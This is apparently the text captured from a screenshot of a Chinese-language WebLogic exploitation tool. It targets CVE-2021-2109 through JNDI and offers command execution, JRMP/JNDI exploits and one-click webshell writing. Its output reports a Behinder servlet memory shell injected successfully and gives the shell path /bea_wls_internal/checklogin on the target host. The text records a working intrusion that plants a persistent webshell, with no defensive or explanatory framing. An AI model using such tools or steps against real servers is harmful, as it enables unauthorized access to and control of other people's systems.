 URL
http:// in:8020
漏洞类型
未授权+CVE-2021-2109(JNDI)
信息 命令执行 注入内存马 一键写入webshell JRMP漏洞利用 JNDI漏洞利用
内存马类型
冰蝎Servlet
[+] 注入冰蝎内存马成功
冰蝎servlet地址:
http:// in:8020/bea_wls_internal/checklogin
密码:
执行